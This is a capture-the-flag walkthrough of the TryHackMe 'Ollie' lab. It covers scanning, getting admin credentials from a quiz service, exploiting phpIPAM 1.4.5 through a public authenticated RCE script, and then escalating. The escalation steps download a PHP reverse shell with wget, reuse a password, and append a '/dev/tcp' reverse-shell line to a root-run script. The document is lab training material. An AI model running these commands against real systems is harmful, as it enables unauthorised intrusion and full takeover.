TryHackMe - Ollie
Ollie Unix Montgomery, the infamous hacker dog, is a great red teamer. As for development… not so much! Rumor has it, Ollie messed with a few of the files on the server to ensure backward compatibility. Take control before time runs out!

Rest in Peace 1/5/2023
| Title | Ollie |
|---|---|
| Difficulty | Medium |
| Author | 0day |
| Tags | CVE, Security, Exploit, Ollie |
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn ollie.thm
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-18 22:56 EDT
Nmap scan report for ollie.thm (10.10.25.71)
Host is up (0.19s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 13.99 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -A -Pn -p 22,80,1337 ollie.thm
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-18 22:57 EDT
Nmap scan report for ollie.thm (10.10.25.71)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b7:1b:a8:f8:8c:8a:4a:53:55:c0:2e:89:01:f2:56:69 (RSA)
| 256 4e:27:43:b6:f4:54:f9:18:d0:38:da:cd:76:9b:85:48 (ECDSA)
|_ 256 14:82:ca:bb:04:e5:01:83:9c:d6:54:e9:d1:fa:c4:82 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-title: Ollie :: login
|_Requested resource was http://ollie.thm/index.php?page=login
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/ /immaolllieeboyyy
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, GenericLines:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| It's been a while. What are you here for?
| DNSVersionBindReqTCP:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| version
| bind
| It's been a while. What are you here for?
| GetRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Get / http/1.0
| It's been a while. What are you here for?
| HTTPOptions:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / http/1.0
| It's been a while. What are you here for?
| Help:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Help
| It's been a while. What are you here for?
| NULL, RPCCheck:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name?
| RTSPRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / rtsp/1.0
|_ It's been a while. What are you here for?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.94%I=7%D=9/18%Time=65090E2E%P=x86_64-pc-linux-gnu%r(NU
SF:LL,59,"Hey\x20stranger,\x20I'm\x20Ollie,\x20protector\x20of\x20panels,\
SF:x20lover\x20of\x20deer\x20antlers\.\n\nWhat\x20is\x20your\x20name\?\x20
SF:")%r(GenericLines,93,"Hey\x20stranger,\x20I'm\x20Ollie,\x20protector\x2
SF:0of\x20panels,\x20lover\x20of\x20deer\x20antlers\.\n\nWhat\x20is\x20you
SF:r\x20name\?\x20What's\x20up,\x20\r\n\r!\x20It's\x20been\x20a\x20while\.
SF:\x20What\x20are\x20you\x20here\x20for\?\x20")%r(GetRequest,A1,"Hey\x20s
SF:tranger,\x20I'm\x20Ollie,\x20protector\x20of\x20panels,\x20lover\x20of\
SF:x20deer\x20antlers\.\n\nWhat\x20is\x20your\x20name\?\x20What's\x20up,\x
SF:20Get\x20/\x20http/1\.0\r\n\r!\x20It's\x20been\x20a\x20while\.\x20What\
SF:x20are\x20you\x20here\x20for\?\x20")%r(HTTPOptions,A5,"Hey\x20stranger,
SF:\x20I'm\x20Ollie,\x20protector\x20of\x20panels,\x20lover\x20of\x20deer\
SF:x20antlers\.\n\nWhat\x20is\x20your\x20name\?\x20What's\x20up,\x20Option
SF:s\x20/\x20http/1\.0\r\n\r!\x20It's\x20been\x20a\x20while\.\x20What\x20a
SF:re\x20you\x20here\x20for\?\x20")%r(RTSPRequest,A5,"Hey\x20stranger,\x20
SF:I'm\x20Ollie,\x20protector\x20of\x20panels,\x20lover\x20of\x20deer\x20a
SF:ntlers\.\n\nWhat\x20is\x20your\x20name\?\x20What's\x20up,\x20Options\x2
SF:0/\x20rtsp/1\.0\r\n\r!\x20It's\x20been\x20a\x20while\.\x20What\x20are\x
SF:20you\x20here\x20for\?\x20")%r(RPCCheck,59,"Hey\x20stranger,\x20I'm\x20
SF:Ollie,\x20protector\x20of\x20panels,\x20lover\x20of\x20deer\x20antlers\
SF:.\n\nWhat\x20is\x20your\x20name\?\x20")%r(DNSVersionBindReqTCP,B0,"Hey\
SF:x20stranger,\x20I'm\x20Ollie,\x20protector\x20of\x20panels,\x20lover\x2
SF:0of\x20deer\x20antlers\.\n\nWhat\x20is\x20your\x20name\?\x20What's\x20u
SF:p,\x20\0\x1e\0\x06\x01\0\0\x01\0\0\0\0\0\0\x07version\x04bind\0\0\x10\0
SF:\x03!\x20It's\x20been\x20a\x20while\.\x20What\x20are\x20you\x20here\x20
SF:for\?\x20")%r(DNSStatusRequestTCP,9E,"Hey\x20stranger,\x20I'm\x20Ollie,
SF:\x20protector\x20of\x20panels,\x20lover\x20of\x20deer\x20antlers\.\n\nW
SF:hat\x20is\x20your\x20name\?\x20What's\x20up,\x20\0\x0c\0\0\x10\0\0\0\0\
SF:0\0\0\0\0!\x20It's\x20been\x20a\x20while\.\x20What\x20are\x20you\x20her
SF:e\x20for\?\x20")%r(Help,95,"Hey\x20stranger,\x20I'm\x20Ollie,\x20protec
SF:tor\x20of\x20panels,\x20lover\x20of\x20deer\x20antlers\.\n\nWhat\x20is\
SF:x20your\x20name\?\x20What's\x20up,\x20Help\r!\x20It's\x20been\x20a\x20w
SF:hile\.\x20What\x20are\x20you\x20here\x20for\?\x20");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (93%), Linux 2.6.39 - 3.2 (93%), Linux 3.1 - 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 3.7 - 3.10 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 184.52 ms 10.9.0.1
2 185.02 ms ollie.thm (10.10.25.71)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 174.68 seconds
Dir Scan
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -t 50 --no-error -u http://ollie.thm/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://ollie.thm/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/robots.txt (Status: 200) [Size: 54]
/misc (Status: 301) [Size: 305] [--> http://ollie.thm/misc/]
/css (Status: 301) [Size: 304] [--> http://ollie.thm/css/]
/imgs (Status: 301) [Size: 305] [--> http://ollie.thm/imgs/]
/install (Status: 301) [Size: 308] [--> http://ollie.thm/install/]
/db (Status: 301) [Size: 303] [--> http://ollie.thm/db/]
/app (Status: 301) [Size: 304] [--> http://ollie.thm/app/]
/js (Status: 301) [Size: 303] [--> http://ollie.thm/js/]
/api (Status: 301) [Size: 304] [--> http://ollie.thm/api/]
/upgrade (Status: 301) [Size: 308] [--> http://ollie.thm/upgrade/]
/javascript (Status: 301) [Size: 311] [--> http://ollie.thm/javascript/]
/functions (Status: 301) [Size: 310] [--> http://ollie.thm/functions/]
/server-status (Status: 403) [Size: 274]
Progress: 220548 / 220549 (100.00%)
===============================================================
Finished
===============================================================
Enumerating the Directories did not provide much helpful information. Therefore, I look through the port 1337 which has much more information by using telnet
Port 1337
┌──(kali㉿kali)-[~/Wordlists]
└─$ telnet ollie.thm 1337
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? kali
! It's been a while. What are you here for? root
. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bullgdog
You are wrong! I'm sorry, but this is serious business. Let's try again...
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: admin
Password: REDACTED
PS: Good luck and next time bring some treats!
Connection closed by foreign host.
So I got the credential for the login functions. Let’s route to the login page on port 80 running HTTP service to log in.
HTTP

This page has so much functionalities and it took me times to enumerate them. However, it seems like a Network Management Application and I could not find any helpful information to exploit.
Then, I look at the version of the running service on this application which is phpIPAM IP address management [v1.4.5]:

I concern this version might be vulnerable. So I use searchsploit to view whether any Paths or Modules is related to this service and I found this:
┌──(kali㉿kali)-[~/TryHackMe/Ollie]
└─$ searchsploit "phpIPAM 1.4.5"
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
phpIPAM 1.4.5 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50963.py
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Exploit
phpIPAM 1.4.5 RCE
┌──(kali㉿kali)-[~/TryHackMe/Ollie]
└─$ python 50963.py --help
█▀█ █░█ █▀█ █ █▀█ ▄▀█ █▀▄▀█ ▄█ ░ █░█ ░ █▀ █▀ █▀█ █░░ █ ▀█▀ █▀█ █▀█ █▀▀ █▀▀
█▀▀ █▀█ █▀▀ █ █▀▀ █▀█ █░▀░█ ░█ ▄ ▀▀█ ▄ ▄█ ▄█ ▀▀█ █▄▄ █ ░█░ █▄█ █▀▄ █▄▄ ██▄
█▄▄ █▄█ █▄▄ █▀▀ █░█ █ █▄░█ █▀▄ █▄█ █▀ █▀▀ █▀▀
█▄█ ░█░ █▄█ ██▄ █▀█ █ █░▀█ █▄▀ ░█░ ▄█ ██▄ █▄▄
usage: ./exploit.py -url http://domain.tld/ipam_base_url -usr username -pwd password -cmd 'command_to_execute' --path /system/writable/path/to/save/shell
phpIPAM 1.4.5 - (Authenticated) SQL Injection to RCE
options:
-h, --help show this help message and exit
-url URL URL to vulnerable IPAM
-usr USR Username to log in as
-pwd PWD User's password
-cmd CMD Command to execute
--path PATH Path to writable system folder and accessible via webserver (default: /var/www/html)
--shell [SHELL] Spawn a shell (non-interactive)
The format to use this script to exploit the RCE vulnerability and pawn a shell is:
python3 50956.py -url [TARGET_URL] -usr [username] -pwd [password] --shell
And it would be like this:
┌──(kali㉿kali)-[~/TryHackMe/Ollie]
└─$ python3 50963.py -url http://ollie.thm/ -usr admin -pwd REDACTED --shell
█▀█ █░█ █▀█ █ █▀█ ▄▀█ █▀▄▀█ ▄█ ░ █░█ ░ █▀ █▀ █▀█ █░░ █ ▀█▀ █▀█ █▀█ █▀▀ █▀▀
█▀▀ █▀█ █▀▀ █ █▀▀ █▀█ █░▀░█ ░█ ▄ ▀▀█ ▄ ▄█ ▄█ ▀▀█ █▄▄ █ ░█░ █▄█ █▀▄ █▄▄ ██▄
█▄▄ █▄█ █▄▄ █▀▀ █░█ █ █▄░█ █▀▄ █▄█ █▀ █▀▀ █▀▀
█▄█ ░█░ █▄█ ██▄ █▀█ █ █░▀█ █▄▀ ░█░ ▄█ ██▄ █▄▄
[...] Trying to log in as admin
[+] Login successful!
[...] Exploiting
Shell> id
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3 4
Then I want to implement a reverse shell for better view and easier interacting. However, I tried to use a few reverse shell commands but this shell did not work as I expected. Then I have to transfer my own .php reverse shell to the target and execute it to get the shell:
Shell> wget http://10.9.63.75:8000/shell.php -O /tmp/shell.php
1 3 4
Shell> ls -l /tmp/
1 total 8
-rw-r--r-- 1 www-data www-data 5492 Sep 19 03:23 shell.php
3 4
Shell> php -f /tmp/shell.php
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.163.197] 53554
Linux hackerdog 5.4.0-99-generic #112-Ubuntu SMP Thu Feb 3 13:50:55 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
04:27:42 up 13 min, 0 users, load average: 0.00, 0.05, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation → normal user
First of all, let’s one more time pwn a better shell with pty using python3:
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@hackerdog:/$ pwd
pwd
/
Then I enumerate the /home/ directory and the user’s directory:
www-data@hackerdog:/$ ls -l /home/
ls -l /home/
total 4
drwxr-xr-x 5 ollie ollie 4096 Feb 10 2022 ollie
www-data@hackerdog:/$ ls -l /home/ollie/
ls -l /home/ollie/
total 4
-r-x------ 1 ollie ollie 29 Feb 10 2022 user.txt
As we can see, the user flag has been restricted access and it could be viewed by only the owner user. I stuck at here for awhile within enumerating things on the system such as finding .ssh key, file’s permissions, etc.
www-data@hackerdog:/home/ollie$ ls -la
ls -la
total 36
drwxr-xr-x 5 ollie ollie 4096 Feb 10 2022 .
drwxr-xr-x 3 root root 4096 Feb 6 2022 ..
lrwxrwxrwx 1 root root 9 Feb 6 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ollie ollie 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 ollie ollie 3771 Feb 25 2020 .bashrc
drwx------ 2 ollie ollie 4096 Feb 6 2022 .cache
drwxrwxr-x 3 ollie ollie 4096 Feb 6 2022 .config
drwxrwxr-x 3 ollie ollie 4096 Feb 6 2022 .local
-rw-r--r-- 1 ollie ollie 807 Feb 25 2020 .profile
-rw-r--r-- 1 ollie ollie 0 Feb 10 2022 .sudo_as_admin_successful
-r-x------ 1 ollie ollie 29 Feb 10 2022 user.txt
Then I think about the replay attack which re-use the previous password found. So I tried it:
www-data@hackerdog:/home/ollie$ su ollie
su ollie
Password: REDACTED
ollie@hackerdog:~$ cat user.txt
cat user.txt
THM{REDACTED}
It worked! And I easily get the user flag!
Privilege Escalation → root
For now, I use the pspy64 tool - unprivileged Linux process snooping - to automatically enumerate the system:
[ollie@hackerdog:~$ wget http://10.9.63.75:8000/pspy64 -O /tmp/pspy64
wget http://10.9.63.75:8000/pspy64 -O /tmp/pspy64
--2023-09-19 04:39:01-- http://10.9.63.75:8000/pspy64
Connecting to 10.9.63.75:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘/tmp/pspy64’
/tmp/pspy64 100%[===================>] 2.96M 1003KB/s in 3.0s
2023-09-19 04:39:05 (1003 KB/s) - ‘/tmp/pspy64’ saved [3104768/3104768]
ollie@hackerdog:~$ cd /tmp/ ; ls -l
cd /tmp/ ; ls -l
total 3040
-rw-rw-r-- 1 ollie ollie 3104768 Sep 19 04:35 pspy64
-rw-r--r-- 1 www-data www-data 5492 Sep 19 03:23 shell.php
ollie@hackerdog:/tmp$ chmod +x pspy64](https://www.notion.so/ollie-hackerdog-wget-http-10-9-63-75-8000-pspy64-O-tmp-pspy64-wget-http-10-9-63-75-8000-psp-e83f03e31f08437ca07c947be2e5876e?pvs=21)
After executing the exploit tool, I found out this process is executed by root within the UID=0:
ollie@hackerdog:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/09/19 04:39:54 CMD: UID=0 PID=2169 | /lib/systemd/systemd-udevd
2023/09/19 04:39:54 CMD: UID=1000 PID=2159 | ./pspy64
2023/09/19 04:39:54 CMD: UID=0 PID=2069 |
2023/09/19 04:39:54 CMD: UID=0 PID=2068 |
2023/09/19 04:39:54 CMD: UID=1000 PID=2007 | bash
2023/09/19 04:39:54 CMD: UID=1000 PID=2001 | (sd-pam)
2023/09/19 04:39:54 CMD: UID=1000 PID=1995 | /lib/systemd/systemd --user
[...]
2023/09/19 04:41:05 CMD: UID=0 PID=2202 | /lib/systemd/systemd-udevd
2023/09/19 04:41:05 CMD: UID=0 PID=2201 | /lib/systemd/systemd-udevd
2023/09/19 04:42:01 CMD: UID=0 PID=2203 | ps -e -o pid,ppid,state,command
2023/09/19 04:42:05 CMD: UID=0 PID=2205 | /lib/systemd/systemd-udevd
2023/09/19 04:42:05 CMD: UID=0 PID=2204 | /bin/bash [REDACTED]
2023/09/19 04:42:05 CMD: UID=0 PID=2208 | /lib/systemd/systemd-udevd
2023/09/19 04:42:05 CMD: UID=0 PID=2207 | /lib/systemd/systemd-udevd
[...]

Let’s checkout this weird process:
ollie@hackerdog:/$ cd /usr/bin ; ls -l [REDACTED]
cd /usr/bin ; ls -l [REDACTED]
-rwxrw-r-- 1 root ollie 30 Feb 12 2022 [REDACTED]
ollie@hackerdog:/usr/bin$ cat [REDACTED]
cat [REDACTED]
#!/bin/bash
# This is weird?
ollie@hackerdog:/usr/bin$ file [REDACTED]
file [REDACTED]
[REDACTED]: Bourne-Again shell script, ASCII text executable
So this is an executable shell script and it is owned by root user but within the group of users is ollie which is the current user → I (as ollie) have the permission to read and write on this file. Though, I simply adding a reverse shell payload to establish another remote shell as user root:
ollie@hackerdog:/usr/bin$ echo "bash -i >& /dev/tcp/10.9.63.75/4445 0>&1" >> [REDACTED]
<bash -i >& /dev/tcp/10.9.63.75/4445 0>&1" >> [REDACTED]
ollie@hackerdog:/usr/bin$ cat [REDACTED]
cat [REDACTED]
#!/bin/bash
# This is weird?
bash -i >& /dev/tcp/10.9.63.75/4445 0>&1
Start a listener on another port on local machine and wait for awhile:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.163.197] 46620
bash: cannot set terminal process group (2569): Inappropriate ioctl for device
bash: no job control in this shell
root@hackerdog:/# id
id
uid=0(root) gid=0(root) groups=0(root)
Great! Now I am root and I have full permission to read the root flag;
root@hackerdog:/# cd /root ; ls -l
cd /root ; ls -l
total 8
-rw-r--r-- 1 root root 30 Feb 12 2022 root.txt
drwxr-xr-x 3 root root 4096 Feb 6 2022 snap
root@hackerdog:~# cat root.txt
cat root.txt
THM{REDACTED}